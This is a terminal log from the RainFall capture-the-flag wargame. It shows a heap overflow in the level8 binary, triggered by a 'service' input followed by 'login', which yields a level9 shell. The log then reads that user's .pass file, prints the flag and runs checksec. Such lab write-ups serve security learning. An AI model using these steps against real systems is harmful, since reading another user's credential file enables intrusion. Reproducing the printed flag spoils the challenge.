 level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
service
0x804a008, 0x804a018
login
Password:
0x804a008, 0x804a018
^C
level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
service 0123456789abcdef
0x804a008, 0x804a018
login
$ whoami
level9
$
$ cat /home/user/level9/.pass
c542e581c5ba5162a85f767996e3247ed619ef6c6f7b76a59435545dc6259f8a
$
0x804a008, 0x804a018
level8@RainFall:~$ su level9
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level9/level9
level9@RainFall:~$